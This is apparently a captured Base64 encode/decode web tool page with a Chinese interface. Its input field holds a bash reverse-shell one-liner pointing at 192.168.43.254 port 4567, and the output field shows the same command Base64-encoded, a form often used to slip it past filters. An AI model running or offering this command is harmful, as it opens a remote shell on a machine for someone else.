 Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/192.168.43.254/4567 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjI1NC80NTY3IDA+JjE=